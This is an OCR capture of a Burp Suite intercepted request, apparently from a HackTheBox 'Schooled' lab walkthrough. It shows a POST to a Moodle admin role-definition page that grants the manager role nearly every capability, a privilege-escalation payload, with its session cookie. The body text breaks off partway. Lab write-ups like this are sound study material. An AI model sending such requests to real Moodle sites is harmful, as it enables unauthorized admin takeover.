 Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
12 Cookie: MoodleSession=u2ocqtkbdqpr7sqg4rf0lq0of7
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=DorhA8nTgq&return=manage&resettype=none&shortname=manager&name=&description=&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&
contextlevel40=0&contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel70=1&contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D
=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&
allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&
allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&
allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&
allowview%5B%5D=7&allowview%5B%5D=8&block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&block%2Fcalendar_month%3Amyaddinstance=1&
block%2Fcalendar_upcoming%3Amyaddinstance=1&block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&block%2Fglobalsearch%3Amyaddinstance=1&
block%2Fglossary_random%3Amyaddinstance=1&block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=1&block%2Fmentees%3Amyaddinstance=1&
block%2Fmnet_hosts%3Amyaddinstance=1&block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&block%2Fnavigation%3Amyaddinstance=1&
block%2Fnews_items%3Amyaddinstance=1&block%2Fonline_users%3Amyaddinstance=1&block%2Fprivate_files%3Amyaddinstance=1&block%2Frecentlyaccessedcourses%3Amyaddinstance=1&
block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&
block%2Ftags%3Amyaddinstance=1&block%2Ftimeline%3Amyaddinstance=1&enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&
moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&moodle%2Fblog%3Amanageentries=1